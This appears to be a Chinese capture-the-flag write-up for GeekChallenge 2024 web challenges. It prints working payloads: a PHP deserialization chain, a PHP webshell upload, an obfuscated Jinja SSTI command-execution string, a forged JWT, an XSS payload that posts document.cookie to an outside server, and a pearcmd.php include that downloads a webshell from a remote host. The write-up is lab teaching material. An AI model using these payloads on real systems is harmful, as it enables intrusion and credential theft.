100%的⚪
说是要画一个完美的圆,这个交互必定与 JS 有关,所以打开开发者工具,查看 script 部分
代码看起来非常长,不过看起来相关逻辑都在前端 搜索所有的 if 语句,看到其中一个
if (score == 100) {
    FfFlLLlllaaaaaggggg = atob("U1lDezVVY0hfQF9XbzBkM3JmVWxfQ2lSYzFlfQ==");
    alert(FfFlLLlllaaaaaggggg);
}
很像 base64 编码,将它用 base64 解码得到 flag
ezpop
看题目名就知道是要构造 pop 链
<?php
Class SYC{
    public $starven;
    // 3. 写入文件
    public function __call($name, $arguments){
        echo "called" ."<br>";
        if(preg_match('/%|iconv|UCS|UTF|rot|quoted|base|zlib|zip|read/i',$this->starven)){
            die('no hack');
        }
        // 利用 php://filter 绕过 exit()
        // 伪协议处理时会对过滤器 urldecode ⼀次,本来想用二次编码绕过但是 % 被过滤了
        file_put_contents($this->starven,"<?php exit();".$this->starven);
    }
}

Class lover{
    public $J1rry;  // $Geek
    public $meimeng;

    // 攻击代码从此起始
    public function __destruct(){
        // 1. 调用 $J1rry 属性触发 Geek实例的 __toString()
        // 看起来 isset 里会触发一次,file_get_contents也会触发一次 (不太影响什么)
        if(isset($this->J1rry)&&file_get_contents($this->J1rry)=='Welcome GeekChallenge 2024'){
            echo "success";
            $this->meimeng->source;
        }
    }

    public function __invoke(){
        echo $this->meimeng; // 触发 Geek 实例 ($meimeng) 的 __toString
    }

}

Class Geek{
    public $GSBP; // $SYC
    public function __get($name){
        $Challenge = $this->GSBP;
        return $Challenge();
    }

    public function __toString(){
        $this->GSBP->Getflag(); // 2. 触发 SYC 实例 ($GSBP) 的 __call()
        return "Just do it";
    }

}

function replace($str) {
  $last_s_pos = strrpos($str, 's');
  if ($last_s_pos !== false) {
      $str = substr_replace($str, 'S', $last_s_pos, 1);
      $first_m_pos = strpos($str, 'm', $last_s_pos);
      if ($first_m_pos !== false) {
          $str = substr_replace($str, '\6d', $first_m_pos, 1);
      }
  }

  return $str;
}
if($_GET['data']){
    if(preg_match("/meimeng/i",$_GET['data'])){
        die("no hack");
    }
   unserialize($_GET['data']);
}else{
   highlight_file(__FILE__);
}
要在 GET data 变量填序列化字符串,不能包含 meimeng
看起来是要利用 file_put_contents() 写一些东西到服务器上
在反序列化前有一个正则过滤,可以采用十六进制绕过,即把 meimeng 其中一个字符换成十六进制表示 (m: \6d),把前面的 s 换成 S,这样反序列化时就会解析下文的十六进制表示式
然后就是反序列化,pop 链的代码执行过程及思路写在上面注释里
然后到了 file_put_contents() 这里,文件写入前还加个死亡退出,如果要写 shell 需要绕过这个。一般来说可以采用 php://filter,把写入内容过滤一遍,把原来的 exit 变成别的东西,并复原出编码过的恶意代码
不过这里文件名和内容是同一个变量,要想写一些恶意代码可以利用 php://filter 支持多个过滤器的特性,而且用 php://filter ⾯对不可⽤的规则是报个 Warning,然后跳过继续执行。因此可以将恶意代码写在过滤器的位置,与其他部分用 | 隔开
然而大部分过滤器关键词都被过滤了,包括二次编码用到的 % 也被过滤了。翻遍官方文档,看起来可以利用的还剩 string.strip_tags,但是会把自己写的 php 代码也过滤掉
于是考虑写其他能够影响服务器的东西,而非 php 代码,比如 .htaccess
既然题目说 flag 在 /flag 下,那么可以用 php_value auto_prepend_file '/flag' 使得服务器执行 php 脚本前把 flag 包含进来
需要注意是,file_put_contents() 第二个参数拼接 exit 代码没有闭合 <?php,所以string.strip_tags 会把后面全部内容 filter 掉,可以在构造写入内容时在前面写个 ?> 手动闭合
在后面加个 \n 换行,同时加上 # 注释符,使得 |/resource=.htaccess 写到下一行,并且服务器解析时会忽略这一行
综上所述,如此构造 payload:
// 把最后一个 s 及其字符串中的第一个 m 替换
function replace($str) {
  $last_s_pos = strrpos($str, 's');
  if ($last_s_pos !== false) {
      $str = substr_replace($str, 'S', $last_s_pos, 1);
      $first_m_pos = strpos($str, 'm', $last_s_pos);
      if ($first_m_pos !== false) {
          $str = substr_replace($str, '\6d', $first_m_pos, 1);
      }
  }
  return $str;
}


$SYC = new SYC();
$lover = new lover();
$Geek = new Geek();

$lover->J1rry = $Geek;
$Geek->GSBP = $SYC;
$SYC->starven = "php://filter/write=string.strip_tags|?>php_value auto_prepend_file '/flag'\n#|/resource=.htaccess";

$a = serialize($lover);
$a = replace($a);
echo urlencode($a) ."<br>";
在题目页面连续执行几次就可以看到 flag 了
baby_upload
不做其他操作直接上传文件会出错
Warning: move_uploaded_file(): The second argument to copy() function cannot be a directory in /var/www/html/index.php on line 31
Warning: move_uploaded_file(): Unable to move '/tmp/phpM3by7f' to 'uploads/' in /var/www/html/index.php on line 31
提示不能是目录,可能是没有指定文件名导致的
打开 bp 抓包,上传文件。看到请求体第二项参数名为 name,但没有值。写一个一句话木马并写上文件名 shell.php 转发后被 waf。改成 shell.1.php 就上传成功了,转到上传的 PHP 页面添加 POST 参数 cmd=system("cat /flag"); 即可拿到 flag
rce_me
<?php
header("Content-type:text/html;charset=utf-8");
highlight_file(__FILE__);
error_reporting(0);

# Can you RCE me?


if (!is_array($_POST["start"])) {
    if (!preg_match("/start.*now/is", $_POST["start"])) {
        if (strpos($_POST["start"], "start now") === false) {
            die("Well, you haven't started.<br>");
        }
    }
}

echo "Welcome to GeekChallenge2024!<br>";

if (
    sha1((string) $_POST["__2024.geekchallenge.ctf"]) == md5("Geekchallenge2024_bmKtL") &&
    (string) $_POST["__2024.geekchallenge.ctf"] != "Geekchallenge2024_bmKtL" &&
    is_numeric(intval($_POST["__2024.geekchallenge.ctf"]))
) {
    echo "You took the first step!<br>";

    foreach ($_GET as $key => $value) {
        $$key = $value;
    }

    if (intval($year) < 2024 && intval($year + 1) > 2025) {
        echo "Well, I know the year is 2024<br>";

        if (preg_match("/.+?rce/ism", $purpose)) {
            die("nonono");
        }

        if (stripos($purpose, "rce") === false) {
            die("nonononono");
        }
        echo "Get the flag now!<br>";
        eval($GLOBALS['code']);


    } else {
        echo "It is not enough to stop you!<br>";
    }
} else {
    echo "It is so easy, do you know sha1 and md5?<br>";
}
?>
第一步无过滤,只要看懂代码。只需添加 POST 参数 start=start now
第二步 PHP 在解释变量名时出现 点 和 空格 时会将它们转换成下划线,不能直接传参
当PHP版本小于8时,如果参数中出现中括号
[,中括号会被转换成下划线_,但是会出现转换错误导致接下来如果该参数名中还有非法字符并不会继续转换成下划线_,也就是说如果中括号[出现在前面,那么中括号[还是会被转换成下划线_,但是因为出错导致接下来的非法字符并不会被转换成下划线_,即只替换一次
查看 Geekchallenge2024_bmKtL 的 md5 值注意到是 0e 开头的 (0e073277003087724660601042042394),而且判断是松散判断,考虑找到一个值使得其 sha1 值也为 0e 开头,松散判断会把它们转换成科学计数法,即 0 的 n 次方,其结果为 True。于是此时 POST 参数:start=start now&_[2024.geekchallenge.ctf=aaroZmOk
第三步 添加查询参数 year=2023e2,作为字符串进行加法操作时,e2 代表科学计数法,所以 2023e2 + 1 的结果是 2023 的平方加一,而把它转成数字时会忽略后面的 e2 从而解析为 2023。两个条件都满足
第四步 没有绕过,添加两个查询参数 purpose=rce&code=system("cat /flag");
执行,得到 flag
Problem_On_My_Web
先看下方点进去第一个页面,是提交表单,测试发现存在 XSS。目前来看 XSS 还做不了什么
多次测试发现如果没有提交这个表单,在反馈问题的页面正常传参会报错
然后看看第二个页面 (Do you find a problem on my web?)。
If you could tell me where my website has a problem,i would give you a gift in my cookies!!! [Post url=]
根据提示添加 POST 参数 url=http://127.0.0.1/ 提示 I have checked your url
换个方式试试 url[0]=http://127.0.0.1/ 把报错返回回来了,可以看到版本和框架信息以及代码片段
看来是 flask 框架
"/usr/local/lib/python3.9/site-packages/flask/app.py",
报错代码
method=request.method

if method == "GET":
    return "If you could tell me where my website has a problem,i would give you a gift in my cookies!!! [Post url=]"
if method == "POST":
    localtion=request.form.get("url")
    if not localtion.startswith("http://127.0.0.1"): # 这行报错
        return "Your host must be 127.0.0.1 and can be visit"
    browser.add_cookie(cookie)
    browser.get(url=localtion)
    return "I have checked your url"
所以 url 必须以 http://127.0.0.1 开头
这里有一个 browser 实例,可能是 selenium 模拟的浏览器,从前面的提示来看,重要信息应该就在这里添加的 cookie 里
browser.get() 会访问刚刚传入的 url,前缀被确定了,所以是访问网站的某一个页面
既然之前的表单提交页存在 XSS,那么就可以利用这个在表单写入 script,让服务端访问表单回显页面从而执行恶意 JS 代码。因为之前有 add_cookie(cookie),所以可以采用 JS 把它发送到自己的服务器
输入框输入并提交表单:
<script>fetch('http://<my server ip>:2333', {method: 'POST',body: document.cookie});</script>
然后在自己服务器开启监听
nc -lvnp 2333
最后在问题提交页面发送 POST 请求。参数为: url=http://127.0.0.1 即可在服务器终端看到发过来的 flag
ez_http
先打开 BP 抓包,发送到 Repeater
第一关根据提示添加 GET 参数 welcome=geekchallenge2024
第二关改请求方法为 POST 并添加 POST 参数 username=Starven&password=qwert123456
第三关提示必须来自指定网址,添加请求头字段 Referer: https://www.sycsec.com
第四关提示必须来自本地 IP,添加请求头字段 X-Real-IP: 127.0.0.1 (经过测试 XFF 不可行)
第五关看 PHP 代码:
<?php
if ($_SERVER["HTTP_STARVEN"] == "I_Want_Flag") {
    echo "........";
}
添加 header STARVEN: I_Want_Flag

然后回显了一个 "token",看起来是以某种方式加密过的字符串,HTML 注释里有 <!--key is "Starven_secret_key"-->
尝试常见加密方式解密,base64 decode 时显现出了一部分明文

应该是 JWT(JSON Web Token)
2 个 JSON 对象,可用到的可能是下面这个,联想之前的关键词 cookie token secret_key 猜测是要使用 JWT 加密并作为凭证 (token),将其复制过来使用刚才提供的 key 加密,添加 header
此时还不可行,不过刚才的 JSON 里可以看见一些实义字段。把 hasFlag 改为 true,再次加密,添加 header
Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJTdGFydmVuIiwiYXVkIjoiQ3RmZXIiLCJpYXQiOjE3Mjk4NjQ2NDgsIm5iZiI6MTcyOTg2NDY0OCwiZXhwIjoxNzI5ODcxODQ4LCJ1c2VybmFtZSI6IlN0YXJ2ZW4iLCJwYXNzd29yZCI6InF3ZXJ0MTIzNDU2IiwiaGFzRmxhZyI6dHJ1ZX0.glZ0JikF1aHWAYb75aiTuD9tVklv-P2TAPKNYci6SQw
拿到 flag
Can_you_Pass_Me
题目说是 SSTI,测试发现至少过滤了 {{ [ class base os get globals __init__ __builtins__ popen read self /
popen open 无法使用,system subprocess 可以使用
使用 {% %} 代替 {{ }},用 print 输出表达式的值
使用 |attr() 代替成员运算符从而可以将属性写成字符串来调用,然后就有很多种方法可以绕过关键词检测了,这里我采用十六进制替换
使用 __getitem__ 代替中括号访问指定下标元素
还是使用 misc jail 题用到的那个类 <class '_frozen_importlib._ModuleLock'> 这次也找到了它,不过下标是 103
{% print ''|attr('__cl\x61ss__') |attr('__b\x61se__')|attr('__subcl\x61sses__')()|attr('__\x67etitem__')(103)|attr('__\x69nit__')|attr('__glob\x61ls__')|attr('__\x67etitem__')('__import__')('subprocess')|attr('\x67etoutput')('env') %}
结果: "好像不能这样出现在这里"
将命令改成 ls,正常回显了终端输出 app.py requirements.txt static templates
执行 cat app.py 查看源码,复制出来格式化
import random
import re
import os
from flask import Flask, render_template, request, render_template_string

app = Flask(__name__, static_folder='static')

blackList = [
    '/', 'flag', '+', 'base', '__builtins__', '[', 'cycler', 'set', '{{',
    'class', 'config', 'os', 'popen', 'request', 'session', 'self',
    'current_app', 'get', '__globals__', '+', ':', '__globals__', '__init__',
    '__loader__', '_request_ctx_stack', '_update', 'add', 'after_request', 'read'
]

def sanitize_inventory_sold(value):
    sanitized_value = str(value).lower()
    print(sanitized_value)
    for term in blackList:
        if term in sanitized_value:
            print(term)
            return render_template('waf.html')
    return sanitized_value

@app.route('/')
def index():
    return render_template('index.html')

@app.route('/submit', methods=['GET', 'POST'])
def submit():
    if request.method == 'GET':
        return render_template('index.html')
    else:
        name = request.form.get("name")
        template = sanitize_inventory_sold(name)
        res = render_template_string(template)
        env = str(open("/flag").read())
        if env in res:
            return "好像不能这样出现在这里"
        return "welcome to SycLover 2024 " + res

if __name__ == '__main__':
    app.run(debug=False, port=80)
也就是 flag 明文不能出现在页面回显中,所以可以把命令执行结果编码再让它回显
{% print ''|attr('__cl\x61ss__') |attr('__b\x61se__')|attr('__subcl\x61sses__')()|attr('__\x67etitem__')(103)|attr('__\x69nit__')|attr('__glob\x61ls__')|attr('__\x67etitem__')('__import__')('subprocess')|attr('\x67etoutput')('env|b\x61se64') %}
(使用 base64) 解码在环境变量中找到 flag
ez_include
给出了源码
<?php
highlight_file(__FILE__);
require_once 'starven_secret.php';
if(isset($_GET['file'])) {
    if(preg_match('/starven_secret.php/i', $_GET['file'])) {
        require_once $_GET['file'];
    }else{
        echo "还想非预期?";
    }
}
这里有个 starven_secret.php,里面可能含有其他信息,但直接在浏览器中访问是一片空白,可能重要信息藏在 PHP 语句里
可以在包含时用过滤器,但是之前已经有一个 require_once,需要绕过
/proc/self 指向当前进程的 /proc/pid/,/proc/self/root/ 是指向 / 的符号链接,可用伪协议配合多级符号链接的办法进行绕过
?file=php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/starven_secret.php
base 64 解码得到
<?php
$secret = "congratulation! you can goto /levelllll2.php to capture the flag!";
?>
又是一段代码
<?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_GET ["syc"])){
    $file = $_GET ["syc"];
    $hint = "register_argc_argv = On";
    if (preg_match("/config|create|filter|download|phar|log|sess|-c|-d|%|data/i", $file)) {
        die("hint都给的这么明显了还不会做?");
    }
    if(substr($_SERVER['REQUEST_URI'], -4) === '.php'){
        include $file;
    }
}
hint 说 register_argc_argv = On,php.ini 中这个值为 on 时 php 会注册 argc 和 argv 两个全局变量,并且可以从 $_SERVER['argv'] 中获取到这些值
可以利用 pear 会获取 $argv 作为命令参数的特性从指定 URL 下载 shell
当 URI 末尾为
?a=1&b=2时$_SERVER['argv']的值为 (var_dump 输出)array(1) { [0] => string(7) "a=1&b=2" }该变量是对查询字符串以
+号进行切割,而不是&,所以如果要传入多个参数,它们之间应当以加号分隔
Pear(the PHP Extension and Application Repository)是一个 PHP 扩展及应用的一个代码仓库 实际上
pear命令是sh脚本,其中会通过 php 调用pearcmd.php,它里面的$argv是通过调用Console/Getopt.php的Console_Getopt::readPHPArgv()来的,此静态方法通常会返回$_SERVER['argv'](当 register_argc_argv = on 时) 因此可以通过包含pearcmd.php与操控$_SERVER['argv']来执行pear命令并指定一些参数
准备一个可下载的 shell.php <?php system($_GET['cmd']);?> 利用 pearcmd.php 远程下载 webshell
payload (使用 & 分隔 GET 参数)
?syc=/usr/local/lib/php/pearcmd.php&+install+-R+/var/www/html+http://<server_ip>/shell.php
相当于执行命令
pear install -R /var/www/html http://<server_ip>/shell.php
结果:
downloading shell.php ... Starting to download shell.php (29 bytes) ....done: 29 bytes Could not get contents of package "/var/www/html/tmp/pear/download/shell.php". Invalid tgz file. Download of "http://<server_ip>/shell.php" succeeded, but it is not a valid package archive Invalid or missing remote package file install failed
转到指定路径并提供 GET 参数即可 getshell,执行 env 拿到 flag
/tmp/pear/download/shell.php?cmd=env
SecretInDrivingSchool
网页源码里有一条注释提示后台登录路由在 L000G1n.php
进入登录页面,测试常见用户名得知用户名为 admin (提示密码错误而非账号不存在)
focus 密码框时给出了密码格式为 3个字母@chengxing。使用 bp 抓包,发送到 intruder,使用 Sniper 模式爆破
 得知密码为
得知密码为 SYC@chengxing
登录成功进入 信息管理系统
侧边栏中只有 广告修改 可跳转,给出了一个编辑框

在题目主页面能看到广告在页面底部
修改其中的 php 代码保存就能生效,但是过滤了一些 "危险函数"。不过只需把需要用的函数用字符串拼接起来执行就能绕过
在代码尾部添加如下代码然后点击保存
$func = 'syst' . 'em';
$func('env');
回到主页面刷新,滑到最底下,环境变量就出来了
